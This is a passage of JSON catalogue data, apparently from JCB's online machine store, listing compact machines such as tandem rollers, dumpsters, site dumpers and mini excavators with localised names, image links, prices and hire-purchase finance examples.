Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/441","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/442","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/618","altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/619","altTexts":[{"isoCode":"en-GB","text":"Smooth drum vibratory soil compactor"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct260-100","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["310M"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":13,"displayNames":[{"isoCode":"en-GB","text":"CT260-120"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/443","altTexts":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/444","altTexts":[{"isoCode":"pt-BR","text":"tandem roller CGI 2"},{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"en-AU","text":"tandem roller CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/579","altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on grass"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on grass"},{"isoCode":"de","text":"Tandemvibrationswalze im Gras"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'herbe"},{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/580","altTexts":[{"isoCode":"pt-BR","text":"Back roller compactor at work"},{"isoCode":"en-AU","text":"Back roller compactor at work"},{"isoCode":"de","text":"JCB Walzenzug bei der Arbeit"},{"isoCode":"fr","text":"Bille arrière du rouleau compacteur en action"},{"isoCode":"en-GB","text":"Back roller compactor at work"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/581","altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on tarmac"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'asphalte"},{"isoCode":"en-GB","text":"Vibratory tandem roller on tarmac"},{"isoCode":"de","text":"JCB Tandemvibrationswalze auf Asphalt"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on tarmac"}]}],"prices":[{"countryId":2,"amount":20900},{"countryId":4,"amount":28500}],"countryIds":[5,6,4,1,2],"urlSlug":"ct260-120","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£619.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£28,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,867.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£25,807.50","name":"HirePurchaseBalanceToFinance"},{"value":"£619.38","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["310N"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":14,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 No SmartStep"}],"localisedDetails":[{"isoCode":"fr","text":"High Tip Diesel Dumpster"},{"isoCode":"de","text":"Diesel-Dumpster ohne SmartStep"},{"isoCode":"en-GB","text":"High Tip Diesel Dumpster"},{"isoCode":"en-US","text":"High Tip Diesel Dumpster"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/435","altTexts":[{"isoCode":"en-GB","text":"HTD5 dumpster CGI 1"},{"isoCode":"de","text":"HTD5 dumpster CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/582","altTexts":[{"isoCode":"en-GB","text":"JCB htd5 dumpster at work in garden"},{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit im Garten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/583","altTexts":[{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit"},{"isoCode":"en-GB","text":"JCB tracked barrow collecting waste"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/584","altTexts":[{"isoCode":"en-GB","text":"JCB dumpster fitting through garden shed door "},{"isoCode":"de","text":"JCB-Dumpster passt durch die Tür eines Gartenhauses "}]}],"prices":[{"countryId":2,"amount":25000},{"countryId":3,"amount":999},{"countryId":4,"amount":13350}],"countryIds":[4,1],"urlSlug":"htd5","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£292.14","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£13,350.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,352.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£12,172.50","name":"HirePurchaseBalanceToFinance"},{"value":"£292.14","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["G0006"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":15,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 SmartStep"}],"localisedDetails":[{"isoCode":"en-GB","text":"High Tip Diesel Dumpster with SmartStep"},{"isoCode":"de","text":"Diesel-Dumpster mit SmartStep"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/645","altTexts":[{"isoCode":"en-GB","text":"HTD5 SmartStep CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/646","altTexts":[{"isoCode":"en-GB","text":"dumpster unloading into skip"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/648","altTexts":[{"isoCode":"en-GB","text":"dumpster and mini excavator clearing ground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/647","altTexts":[{"isoCode":"en-GB","text":"Dumpster carrying logs"}]}],"prices":[{"countryId":4,"amount":14820}],"countryIds":[4,1],"urlSlug":"htd5-smartstep","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£323.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£14,820.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,499.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£13,495.50","name":"HirePurchaseBalanceToFinance"},{"value":"£323.89","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["G0005"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":16,"displayNames":[{"isoCode":"en-GB","text":"HTD-5E"}],"localisedDetails":[{"isoCode":"de","text":"Elektro Dumpster"},{"isoCode":"en-CA","text":"High Tip Electric Dumpster"},{"isoCode":"fr-CA","text":"Benne électrique à pointe haute"},{"isoCode":"es-US","text":"Volquete Eléctrico Alto"},{"isoCode":"en-GB","text":"High Tip Electric Dumpster "},{"isoCode":"en-US","text":"High Tip Electric Dumpster"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/641","altTexts":[{"isoCode":"en-US","text":"HTD-5 electric dumpster CGI 1 "},{"isoCode":"en-GB","text":"HTD-5 electric dumpster CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/642","altTexts":[{"isoCode":"en-GB","text":"JCB tracked power barrow charging"},{"isoCode":"en-US","text":"JCB tracked power barrow charging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/644","altTexts":[{"isoCode":"en-GB","text":"JCB electric tracked dumpster with electric mini digger"},{"isoCode":"en-US","text":"JCB electric tracked dumpster with electric mini digger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/643","altTexts":[{"isoCode":"en-US","text":"JCB electric dumpster in front of sunset"},{"isoCode":"en-GB","text":"JCB electric dumpster in front of sunset"}]}],"prices":[{"countryId":4,"amount":25570}],"countryIds":[1,4,7,3],"urlSlug":"htd5e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£556.09","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£25,570.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,574.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,170.50","name":"HirePurchaseBalanceToFinance"},{"value":"£556.09","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["G0004"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":17,"displayNames":[{"isoCode":"en-GB","text":"8008 CTS"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 0,9T"},{"isoCode":"en-GB","text":"0.9T Mini Excavator"},{"isoCode":"de","text":"0,9 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2106","altTexts":[{"isoCode":"de","text":"8008 CGI 1"},{"isoCode":"en-GB","text":"8008 CGI 1"},{"isoCode":"fr","text":"8008 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2108","altTexts":[{"isoCode":"fr","text":"8008 CGI 2"},{"isoCode":"en-GB","text":"8008 CGI 2"},{"isoCode":"de","text":"8008 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2107","altTexts":[{"isoCode":"en-GB","text":"8008 Application"},{"isoCode":"fr","text":"8008 Application"},{"isoCode":"de","text":"8008 Application"}]}],"prices":[{"countryId":2,"amount":18199},{"countryId":4,"amount":19298}],"countryIds":[4,1,2],"urlSlug":"8008cts","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£538.04","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£19,298.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,947.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£17,525.70","name":"HirePurchaseBalanceToFinance"},{"value":"£538.04","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["8092","8093","8096"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":18,"displayNames":[{"isoCode":"en-GB","text":"1T-2"}],"localisedDetails":[{"isoCode":"de","text":"1T Raddumper"},{"isoCode":"en-GB","text":"1T Site Dumper "}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/483","altTexts":[{"isoCode":"de","text":"JCB 1 Tonnen Muldenkipper"},{"isoCode":"en-GB","text":"1 tonne dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/591","altTexts":[{"isoCode":"en-GB","text":"1 Tonne dumper being towed"},{"isoCode":"de","text":"JCB 1T-2 wird verladen auf einem Anhänger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/592","altTexts":[{"isoCode":"en-GB","text":"1 tonne dumper loading skip on building site"},{"isoCode":"de","text":"JCB 1-Tonnen-Dumper beim Beladen einers Containers auf einer Baustelle"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/593","altTexts":[{"isoCode":"en-GB","text":"1 tonne mini dumper working on building site with full skip"},{"isoCode":"de","text":"1-Tonnen-Minidumper bei der Arbeit auf einer Baustelle mit einer vollen Mulde"}]}],"prices":[{"countryId":4,"amount":27595}],"countryIds":[1,4],"urlSlug":"1t2","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£479.87","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£27,595.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,777.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£24,993.00","name":"HirePurchaseBalanceToFinance"},{"value":"£479.87","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["7B01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":19,"displayNames":[{"isoCode":"en-GB","text":"1TE"}],"localisedDetails":[{"isoCode":"en-GB","text":"1T Electric Site Dumper"},{"isoCode":"de","text":"1T elektrischer Raddumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1397","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 1"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1396","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 2"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1392","altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper in urban city"},{"isoCode":"de","text":"JCB 1-Tonnen-Elektrodumper in der Stadt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1395","altTexts":[{"isoCode":"en-GB","text":"1TE electric mini dumper working underground"},{"isoCode":"de","text":"1TE elektrischer Minidumper im Einsatz unter Tage"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1393","altTexts":[{"isoCode":"de","text":"1TE elektrischer Minidumper wird von einem JCB elektro Generator unter Tage geladen"},{"isoCode":"en-GB","text":"1TE electric mini dumper charged by a JCB powerpack underground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1394","altTexts":[{"isoCode":"de","text":"JCB 1TE arbeitet nachts"},{"isoCode":"en-GB","text":"JCB 1TE working at night"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1398","altTexts":[{"isoCode":"en-GB","text":"JCB 1TE garden working"},{"isoCode":"de","text":"JCB 1TE bei Gartenarbeiten"}]}],"prices":[{"countryId":4,"amount":44975}],"countryIds":[4,1],"urlSlug":"1te","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£780.19","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£44,975.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,515.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£40,635.00","name":"HirePurchaseBalanceToFinance"},{"value":"£780.19","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["7B14"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":20,"displayNames":[{"isoCode":"en-GB","text":"3T-2 FT"}],"localisedDetails":[{"isoCode":"fr","text":"Dumper "},{"isoCode":"en-GB","text":"3T Site Dumper"},{"isoCode":"de","text":"3T Raddumper Frontkipper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/622","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/623","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/624","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip with operator"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/625","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper roading uneven ground"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/626","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper travelling on gradient"}]}],"prices":[{"countryId":4,"amount":29050},{"countryId":2,"amount":34626}],"countryIds":[1],"urlSlug":"3t-ft","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["7B03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":21,"displayNames":[{"isoCode":"en-GB","text":"3T-2 ST"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Site Dumper "},{"isoCode":"de","text":"3T Raddumper"},{"isoCode":"fr","text":"Dumper de 3T"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/486","altTexts":[{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 1"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 1"},{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/487","altTexts":[{"isoCode":"de","text":"3-Tonnen-ST-Dumper CGI 2"},{"isoCode":"fr","text":"Dumper 3 Tonnes ST CGI 2"},{"isoCode":"en-GB","text":"3 tonne ST dumper CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/597","altTexts":[{"isoCode":"en-GB","text":"3 tonne swivel tip site dumper being loaded by 6 tonne mini digger"},{"isoCode":"de","text":"3-Tonnen-Drehkippmulde wird von einem 6-Tonnen-Minibagger beladen"},{"isoCode":"fr","text":"Chargement d'un dumper de 3 tonnes par une mini-pelle de 6 tonnes"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/598","altTexts":[{"isoCode":"fr","text":"Dumper à basculement pivotant de 3 tonnes sur un terrain de golf"},{"isoCode":"en-GB","text":"3 tonne swivel tip dumper on golf course"},{"isoCode":"de","text":"3-Tonnen-Drehkipper auf dem Golfplatz"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/599","altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper swivel tip operator environment"},{"isoCode":"de","text":"JCB 3T-ST wird von einem Fahrer gefahren"},{"isoCode":"fr","text":"Environnement de l'opérateur d'un dumper de 3 tonnes à basculement pivotant"}]}],"prices":[{"countryId":2,"amount":36840},{"countryId":4,"amount":29849}],"countryIds":[2,1],"urlSlug":"3t-st","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["7B02"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":22,"displayNames":[{"isoCode":"en-GB","text":"8010 CTS"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.1T Mini Excavator"},{"isoCode":"de","text":"1,1 Tonnen Minibagger"},{"isoCode":"fr","text":"Mini-Pelle de 1,1T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/473","altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 1"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 1"},{"isoCode":"fr","text":"8010 mini-pelle CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/474","altTexts":[{"isoCode":"de","text":"8010 mini-pelle CGI 2"},{"isoCode":"en-GB","text":"8010 mini excavator CGI 2"},{"isoCode":"fr","text":"8010 mini-pelle CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/553","altTexts":[{"isoCode":"en-GB","text":"1 tonne digger holding materials in bucket"},{"isoCode":"de","text":"1 tonne digger holding materials in bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/554","altTexts":[{"isoCode":"en-GB","text":"1 tonne digger through door"},{"isoCode":"de","text":"1 tonne digger through door"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/555","altTexts":[{"isoCode":"de","text":"1 tonne digger drilling concrete"},{"isoCode":"en-GB","text":"1 tonne digger drilling concrete"}]}],"prices":[{"countryId":2,"amount":18424},{"countryId":4,"amount":24866}],"countryIds":[4,2],"urlSlug":"8010cts","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£432.71","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£24,866.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,504.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£22,536.90","name":"HirePurchaseBalanceToFinance"},{"value":"£432.71","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["8095","8090"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":24,"displayNames":[{"isoCode":"en-GB","text":"16C-1 Cab"}],"localisedDetails":[{"isoCode":"de","text":"1,7 Tonnen Minibagger"},{"isoCode":"en-GB","text":"1.7T Mini Excavator"},{"isoCode":"fr","text":"Mini-pelle 1.7T - Plus"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/447","altTexts":[{"isoCode":"fr","text":"MINI-PELLE 16C-1 CGI 1"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 1"},{"isoCode":"en-GB","text":"16C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/448","altTexts":[{"isoCode":"en-GB","text":"16C cab mini excavator CGI 2"},{"isoCode":"fr","text":" MINI-PELLE 16C-1 CGI 2"},{"isoCode":"de","text":"16C Kabine Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/518","altTexts":[{"isoCode":"fr","text":"micro pelleteuse travaillant à côté de la circulation "},{"isoCode":"en-GB","text":"micro excavator working next to traffic "},{"isoCode":"de","text":"Mikrobagger arbeitet neben dem Straßenverkehr"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/519","altTexts":[{"isoCode":"fr","text":"micro-pelle sur le bord de la route"},{"isoCode":"de","text":"Mikrobagger am Straßenrand"},{"isoCode":"en-GB","text":"micro excavator on the side of the road"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/520","altTexts":[{"isoCode":"en-GB","text":"micro excavator on a housing estate "},{"isoCode":"de","text":"Mikrobagger in einer Wohnsiedlung "},{"isoCode":"fr","text":"micro-pelle sur un lotissement "}]}],"prices":[{"countryId":4,"amount":28600}],"countryIds":[1,4],"urlSlug":"16c-cab-plus","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£497.23","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£28,600.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,877.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£25,897.50","name":"HirePurchaseBalanceToFinance"},{"value":"£497.23","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["8J81","8J80","8080","8081"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>\u003Cstrong>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/strong>\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":28,"displayNames":[{"isoCode":"en-GB","text":"9T-2"}],"localisedDetails":[{"isoCode":"en-GB","text":"9T Site 